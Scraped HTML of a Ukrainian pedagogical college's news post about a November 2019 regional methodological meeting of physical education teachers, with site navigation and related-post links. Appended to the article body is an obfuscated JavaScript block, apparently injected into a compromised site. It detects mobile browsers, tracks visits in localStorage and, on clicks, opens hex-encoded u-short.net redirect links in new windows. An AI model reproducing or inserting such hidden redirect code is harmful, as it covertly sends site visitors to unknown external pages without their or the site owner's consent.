		<li id="menu-item-mobile-8951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/dlja-planuvannja/" class="x-menu-a-text"><span class="x-menu-text">Для планування</span></a></li><li id="menu-item-mobile-8206" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8414" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-8415" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li></ul></li><li id="menu-item-mobile-1900" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/" class="x-menu-a-text"><span class="x-menu-text">Практична підготовка</span></a></li><li id="menu-item-mobile-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Науково-методична</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1603" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-mobile-1602" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nst/" class="x-menu-a-text"><span class="x-menu-text">НСТ</span></a></li><li id="menu-item-mobile-1606" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nmr/" class="x-menu-a-text"><span class="x-menu-text">НМР</span></a></li><li id="menu-item-mobile-7959" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/navchalno-metodichni-materiali/" class="x-menu-a-text"><span class="x-menu-text">Навчально-методичні матеріали</span></a></li><li id="menu-item-mobile-8578" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li></ul></li><li id="menu-item-mobile-1610" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Виховна діяльність</span></a></li><li id="menu-item-mobile-1625" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/" class="x-menu-a-text"><span class="x-menu-text">Студентське самоврядування</span></a></li><li id="menu-item-mobile-7375" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/dodatkovi-poslugy/" class="x-menu-a-text"><span class="x-menu-text">Додаткові освітні та інші послуги</span></a></li><li id="menu-item-mobile-7306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/psyhologichna-sluzhba/" class="x-menu-a-text"><span class="x-menu-text">Психологічна служба</span></a></li></ul></li><li id="menu-item-mobile-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/" class="x-menu-a-text"><span class="x-menu-text">Абітурієнту</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1833" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/" class="x-menu-a-text"><span class="x-menu-text">Правила прийому</span></a></li><li id="menu-item-mobile-4445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi/" class="x-menu-a-text"><span class="x-menu-text">Підготовчі курси</span></a></li><li id="menu-item-mobile-3750" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/" class="x-menu-a-text"><span class="x-menu-text">Заходи для абітурієнтів</span></a></li><li id="menu-item-mobile-8207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8416" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-1708" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/" class="x-menu-a-text"><span class="x-menu-text">Перелік документів</span></a></li><li id="menu-item-mobile-3459" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/" class="x-menu-a-text"><span class="x-menu-text">Консультації</span></a></li><li id="menu-item-mobile-2980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/" class="x-menu-a-text"><span class="x-menu-text">Вступні іспити</span></a></li><li id="menu-item-mobile-1709" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/" class="x-menu-a-text"><span class="x-menu-text">Рейтинговий список</span></a></li><li id="menu-item-mobile-8941" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vartist-navchannja/" class="x-menu-a-text"><span class="x-menu-text">Вартість навчання</span></a></li></ul></li><li id="menu-item-mobile-2036" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/novyny/" class="x-menu-a-text"><span class="x-menu-text">Новини</span></a></li><li id="menu-item-mobile-8176" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://pk.khnnra.edu.ua/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/fon-post-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/fon-post-title.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h2 class="p-font">Останні новини</h2>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="https://pk.khnnra.edu.ua/" class="home"><i class="fa fa-home"></i></a></li><li><a href="https://pk.khnnra.edu.ua/category/struktura/" title="Структура">Структура</a></li><li><a href="https://pk.khnnra.edu.ua/category/struktura/viddilennja-po/" title="Відділення ПО">Відділення ПО</a></li><li><span><h1>РМО керівників та викладачів фізичної культури 20.11.2019 р.</h1></span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-8">
                <div class="single-post-inner">
                    <article id="post-288" class="clearfix post-288 post type-post status-publish format-gallery has-post-thumbnail hentry category-viddilennja-po category-54 category-naukovo-metodychna category-nmr tag-animal tag-nature post_format-post-format-gallery">
            <div class="entry-thumbnail-wrap">
            <div class='owl-carousel' data-plugin-options='{"items" : 1, "dots" : false, "nav" : true, "animateOut" : "fadeOut", "animateIn" : "fadeIn", "autoplay" : true, "loop" : false}'><div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/" title="РМО керівників та викладачів фізичної культури 20.11.2019 р." class="entry-thumbnail-overlay">
                            <img fetchpriority="high" width="1170" height="568" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2015/07/rmo-min.jpg" alt="РМО керівників та викладачів фізичної культури 20.11.2019 р." />
                        </a>
                        <a data-rel="prettyPhoto[blog_288]" href="https://pk.khnnra.edu.ua/wp-content/uploads/2015/07/rmo-min.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div></div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">РМО керівників та викладачів фізичної культури 20.11.2019 р.</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>

            <li class="entry-meta-comment">
            <a href="https://pk.khnnra.edu.ua/amazing-gallery-post-school-for-you-and-your-friends-family/#respond"><i class="fa fa-comments"></i> 0</a>        </li>
        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    2682            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            <p>20 листопада в Педагогічному коледжі Хортицької національної академії було проведено методичне об`єднання керівників та викладачів фізичної культури навчальних закладів Південного регіону. До коледжу приїхали представники 8 навчальних закладів із 12.<br />
Під час реєстрації гості отримали пакет документів інформаційного характеру, а саме: програму заходів на 20-21 листопада, іменний бейдж, інформаційний блокнот. Макет блокноту був спеціально розроблений для керівників і викладачів фізичного виховання, план-конспект відкритого заняття, посібник з фізичної культури НУШ для початкових класів.<br />
З самого ранку на спортивному майданчику гості та студенти зустрічали Запорозьких козаків і здійснили подорож до світу унікальної, самобутньої культури козацтва, були свідками справжніх козацьких боїв, дізналися про всі тонкощі козацького озброєння і їх застосування. Гості теж брали активну участь у виставі: допомагали козакам виконувати завдання, які безперечно вимагали сили та хоробрості.<br />
Після зустрічі з Запорозькими козаками, в спортивній залі викладач фізичного виховання Супруненко О. В. провела відкрите заняття на тему: «Практичне заняття фізичного виховання з елементами НУШ» в групі 2-Є шк., на якому студенти із зацікавленістю виконували різноманітні вправи і проводили рухливі ігри з використанням нестандартного обладнання.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x66\x4c\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6b\x4d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x45\x47\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x70\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x41\x6a\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x6e\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x4d\x69\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x79\x72\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x70\x4b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x43\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
<div class="entry-meta-tag tagcloud"><label><i class="fa fa-tags"></i></label><a href="https://pk.khnnra.edu.ua/tag/animal/" rel="tag">animal</a>, <a href="https://pk.khnnra.edu.ua/tag/nature/" rel="tag">nature</a></div>    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fpk.khnnra.edu.ua%2Famazing-gallery-post-school-for-you-and-your-friends-family%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
            
                            <li>
                    <a class="google-plus"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Famazing-gallery-post-school-for-you-and-your-friends-family%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
            
            
            
                    </ul>
    </div>
</div>
    </div>
        <div class="post-related-wrap">
        <div class="owl-carousel"  data-plugin-options='{&quot;margin&quot;: 30, &quot;responsiveClass&quot;: true, &quot;dots&quot; : false, &quot;nav&quot; : false, &quot;autoplay&quot;: false, &quot;autoplayHoverPause&quot;: true,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
                           
<article id="post-2129" class="clearfix text-center post-2129 post type-post status-publish format-standard has-post-thumbnail hentry category-vykhovna-diialnist category-vykhovni-sviata-podii-zustrichi category-54">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/den-narodzhennia-koledzhu/" title="День народження коледжу" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-koledju-370x248.jpg" alt="День народження коледжу" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-koledju.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/den-narodzhennia-koledzhu/" rel="bookmark" title="День народження коледжу">День народження коледжу</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/den-narodzhennia-koledzhu/" rel="bookmark" title="День народження коледжу"> 23 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-2134" class="clearfix text-center post-2134 post type-post status-publish format-standard has-post-thumbnail hentry category-viddilennja-po category-54">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/vitannia-imenynnyka-vid-2-h-shk/" title="Вітання іменинника від 2-Г шк." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-happy-pk.hnnra_-370x248.jpg" alt="Вітання іменинника від 2-Г шк." />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/129-happy-pk.hnnra_.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/vitannia-imenynnyka-vid-2-h-shk/" rel="bookmark" title="Вітання іменинника від 2-Г шк.">Вітання іменинника від 2-Г шк.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/vitannia-imenynnyka-vid-2-h-shk/" rel="bookmark" title="Вітання іменинника від 2-Г шк."> 23 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-316" class="clearfix text-center post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-54">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/new-chicago-school-budget-relies-on-state-pension/" title="ЛОТ. Підготовка 07/12/2019" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2015/03/lot07.12-min-370x248.jpg" alt="ЛОТ. Підготовка 07/12/2019" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2015/03/lot07.12-min.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://pk.khnnra.edu.ua/new-chicago-school-budget-relies-on-state-pension/" rel="bookmark" title="ЛОТ. Підготовка 07/12/2019">ЛОТ. Підготовка 07/12/2019</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://pk.khnnra.edu.ua/new-chicago-school-budget-relies-on-state-pension/" rel="bookmark" title="ЛОТ. Підготовка 07/12/2019"> 7 Дек, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://pk.khnnra.edu.ua/author/admin/">admin</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-1617" class="clearfix text-center post-1617 post type-post status-publish format-gallery has-post-thumbnail hentry category-vykhovna-diialnist category-54 post_format-post-format-gallery">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/sportyvno-rozvazhalnyj-zakhid-sharakh-shou/" title="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/0-02-0a-cd4f9f4131300e0b718d32e915798e4e9b27f9bf0943d12b531cac77b0be9c60_5489c130.jpg" alt="спортивно-розважальний захід &#8220;Шарах-шоу&#8221;" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/0-02-0a-cd4f9f4131300e0b718d32e915798e4e9b27f9bf0943d12b531cac77b0be9c60_5489c130.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
